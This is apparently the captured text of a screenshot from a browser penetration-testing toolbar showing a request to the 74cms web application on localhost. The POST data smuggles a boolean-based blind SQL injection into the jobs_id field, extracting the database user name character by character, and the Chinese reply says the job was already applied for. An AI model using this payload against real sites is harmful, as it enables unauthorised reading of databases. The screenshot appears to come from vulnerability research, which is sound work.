 INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/74cms/upload/wap/personal/wap_apply.php
?act=apply_add
Split URL
Execute
Enable Post data Enable Referrer
Post data
resume_id=1
&jobs_id=23 and if(ascii(substr(user(),4,1))=116,1,null)%23
您已经申请过此职位！